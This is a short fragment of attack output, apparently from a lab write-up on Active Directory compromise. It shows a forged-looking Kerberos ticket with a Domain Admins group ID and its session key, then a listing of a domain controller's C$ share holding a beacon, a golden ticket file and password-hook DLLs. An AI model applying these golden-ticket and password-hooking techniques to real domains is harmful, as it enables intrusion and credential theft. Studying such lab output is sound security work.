 ServiceName : cifs/DC.hack.com
ServiceRealm : HACK.COM
UserName : hacker/groups:512 (NT_PRINCIPAL)
UserRealm : HACK.COM
StartTime : 2023/10/15 18:04:30
EndTime : 2023/10/16 3:57:25
RenewTill : 2023/10/22 17:57:25
Flags : name_canonicalize, ok_as_delegate, pre_authent, re
newable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : EFL5p/sVeeBDpBWvn7yu07Q11bRNkcAJ0XXpeys3wfc=
C:\phpstudy_pro\WWW>dir \\DC.hack.com\C$
驱动器 \\DC.hack.com\C$ 中的卷没有标签。
卷的序列号是 50A8-D380
\\DC.hack.com\C$ 的目录
2023/09/25 17:29 0 1.txt
2023/09/08 14:30 288,256 beacon2.exe
2023/09/11 17:17 288,256 Dcom.exe
2023/09/11 19:46 288,256 excel.exe
2023/10/08 22:13 1,339 golden.kirbi
2023/09/25 22:44 30,208 HookPasswordChange.dll
2023/09/25 23:31 140,149 HookPasswordChangeNotify.ps1
2023/09/25 22:37 27,136 HookPasswordReset.dll
2023/09/07 10:53 <DIR> inetpub